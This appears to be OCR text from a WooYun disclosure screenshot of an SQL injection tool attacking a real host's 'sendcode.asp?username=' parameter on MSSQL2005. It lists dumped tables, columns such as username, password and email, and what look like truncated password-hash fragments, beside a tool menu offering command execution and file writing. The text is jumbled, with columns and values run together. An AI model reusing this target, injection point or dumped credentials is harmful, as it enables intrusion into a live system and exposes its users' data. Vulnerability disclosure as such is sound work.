 URL http://lenovo.marketviewrc.com/sendcode.asp?username=e
Type String DB MSSQL2005 with E Keyword
Datas
Table/Column Count username password
LM_Survey admin afd33
LM_Help Ma ew 49ba5
Sys_Note Le 49ba5
Price_Site Ch 49ba5
Price_Shop 54 c2b3b
Price_Collect 66 c2b3b
Sys_User 58 c2b3b
id 66 c2b3b
username 66 c5511
password 54 c2b3b
realname 59 c2b3b
poplist 59 c2b3b
email 66 84f05
telphone 59 c2b3b
lock 66 c2b3b
upoparea 66 12cb7
utype 59 c2b3b
uarea 66 c5415
Price_Fixing 27 c2b3b
LM_Shop 66 965eb
Shop_Build 66 c2b3b
Shop_Salesman 54 467d4
Sys_Case 90 c2b3b
LM_Survey2 58 10aa1
Shop_Comm 54 f8a16
Shop_CommDis 59 08820
Shop_CommPop 66 c2b3b
Shopuser 66 c2b3b
Shop_CommVal 59 b228c
Tables Columns All Datas One by one 1=1 Save
Informations Datas Command MsSqlFileWriter Register Operation MsSqlDirTree Download
Record of 240002 | c2b3beb2a9a00ad2 |
Record of 68/632
www.wooyun.org